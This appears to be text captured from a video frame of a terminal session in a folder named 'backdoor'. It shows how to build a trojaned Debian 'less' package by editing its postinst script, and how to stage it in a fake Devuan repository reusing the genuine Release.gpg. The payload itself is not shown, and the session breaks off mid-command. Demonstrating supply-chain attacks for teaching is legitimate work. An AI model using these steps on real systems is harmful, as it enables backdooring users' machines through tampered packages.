 λ ~/youtube ≫ mkdir backdoor && cd backdoor
λ ~/youtube/backdoor ≫ mkdir -p devuan/dists/ascii/main/binary-amd64
λ ~/youtube/backdoor ≫ mkdir -p devuan/pool/main/l/less/
λ ~/youtube/backdoor ≫ wget http://archive.ubuntu.com/ubuntu/pool/main/l/less/less_481-2.1_amd64.deb
--2019-08-28 12:45:21-- http://archive.ubuntu.com/ubuntu/pool/main/l/less/less_481-2.1_amd64.deb
Resolving archive.ubuntu.com (archive.ubuntu.com)... 91.189.88.176, 91.189.88.162, 91.189.88.173, ...
Connecting to archive.ubuntu.com (archive.ubuntu.com)|91.189.88.176|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 109748 (107K) [application/x-debian-package]
Saving to: 'less_481-2.1_amd64.deb'
less_481-2.1_amd64.deb 100%[=============================================================================>] 107.18K 332KB/s in 0.3s
2019-08-28 12:45:21 (332 KB/s) - 'less_481-2.1_amd64.deb' saved [109748/109748]
λ ~/youtube/backdoor ≫ dpkg-deb -R less_481-2.1_amd64.deb modified_less
λ ~/youtube/backdoor ≫ vi modified_less/DEBIAN/postinst
λ ~/youtube/backdoor ≫ dpkg-deb -b modified_less less_481-2.2_amd64.deb
dpkg-deb: building package 'less' in 'less_481-2.2_amd64.deb'.
λ ~/youtube/backdoor ≫ cp less_481-2.2_amd64.deb devuan/pool/main/l/less
λ ~/youtube/backdoor ≫
λ ~/youtube/backdoor ≫
λ ~/youtube/backdoor ≫
λ ~/youtube/backdoor ≫ vi devuan/dists/ascii/main/binary-amd64/Packages
λ ~/youtube/backdoor ≫ vi devuan/dists/ascii/Release
λ ~/youtube/backdoor ≫ wget http://deb.devuan.org/devuan/dists/ascii/Release.gpg
--2019-08-28 12:53:59-- http://deb.devuan.org/devuan/dists/ascii/Release.gpg
Resolving deb.devuan.org (deb.devuan.org)... 37.220.36.58, 200.236.31.1, 5.196.38.18, ...
Connecting to deb.devuan.org (deb.devuan.org)|37.220.36.58|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 488
Saving to: 'Release.gpg'
Release.gpg 100%[=============================================================================>] 488 --.-KB/s in 0s
2019-08-28 12:54:00 (39.7 MB/s) - 'Release.gpg' saved [488/488]
λ ~/youtube/backdoor ≫ mv
[0] 0:openvpn 1:ncat- 2:zsh* unix